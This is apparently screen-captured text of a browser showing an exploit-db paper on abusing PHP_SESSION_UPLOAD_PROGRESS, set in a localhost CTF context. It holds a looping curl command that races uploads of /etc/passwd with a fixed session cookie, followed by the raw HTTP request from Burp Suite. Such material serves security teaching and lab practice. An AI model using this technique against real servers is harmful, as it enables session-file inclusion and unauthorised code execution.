 Applications Places Firefox ESR Sep 8 21:04 1
50157 - Mozilla Firefox
localhost/ctf/index.php localhost/ctf/index.php?p= localhost/ctf/index.php?p=b localhost/ctf/backupconfig 50157 PHP: zlib:// - Manual From Base64, From Bas
https://www.exploit-db.com/docs/50157 15
10 of 15 200%
Let's Try a Race Conditon using curl with while true to send more requests:
while true; do curl http://127.0.0.1/ -H 'Cookie: PHPSESSID=SiLvER' -F 'PHP_SES-
SION_UPLOAD_PROGRESS=Abusing PHP_SESSION_UPLOAD_PROGRESS' -F
'file=@/etc/passwd'; done
And this is how request will be on BurpSuite:
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Cookie: PHPSESSID=Silver
6 Content-Length: 3450
7 Content-Type: multipart/form-data;
boundary=------------------------4b8e7a173cb72820
8 Expect: 100-continue
9 Connection: close
10